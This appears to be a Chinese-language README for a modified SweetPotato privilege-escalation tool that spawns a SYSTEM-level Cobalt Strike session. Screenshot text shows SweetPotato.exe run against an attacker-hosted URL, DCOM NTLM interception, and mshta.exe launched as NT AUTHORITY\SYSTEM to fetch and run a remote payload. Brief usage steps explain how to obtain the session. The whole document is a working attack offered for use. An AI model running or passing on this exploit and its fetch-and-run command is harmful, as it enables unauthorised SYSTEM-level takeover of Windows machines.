 对https://github.com/CCob/SweetPotato
进行修改，使其可以直接上线一个system的session。
效果图：
SYSTEM *
WIN-C3Q38UAKCD6 @ 2984
Bid: 787861196 Arch: x86 Ver: 6.1
Event Log X
Sites X
URI Host
beacon.http-get
tager
tager64
beacon.http-post
download/file.ext 192.168.0.108
work × 03 × Offensive-SQL1 × ubuntu docker ×
回收站
火绒
dump
百度网
procexp
windbg
捷方式
管理员: Windows PowerShell
PS C:\Windows\system32> cd C:\Users\root\Desktop\SweetPotato-master\bin\Release
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release> .\SweetPotato.exe http://192.168.0.108:8080/download/file.ext
SweetPotato by @_lengyi_
SweetPotato code and exploit by @EthicalChaos Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to
launch c:\Windows\System32\mshta.exe http://192.168.0.108:8080/download/file.ext
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release>
使用方法：
使用cs启动一个web攻击的简体
SweetPotato.exe www.xxx.com/xxx.xxx
即可获得会话